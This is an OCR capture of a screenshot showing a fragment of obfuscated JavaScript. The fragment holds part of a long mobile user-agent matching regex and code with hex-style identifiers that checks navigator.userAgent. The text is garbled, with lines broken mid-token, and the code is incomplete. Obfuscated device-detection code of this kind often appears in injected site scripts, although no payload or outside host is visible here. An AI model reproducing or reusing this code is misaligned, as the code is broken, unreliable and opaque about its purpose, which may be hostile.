
([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|m
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-
|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)]
(0x0,0x4)))_0x262ad1=!![];}
(navigator['userAgent']||navigator[_0x573149(0x1dd)]||wind
_0xfb5e65(_0x1bc2e8){const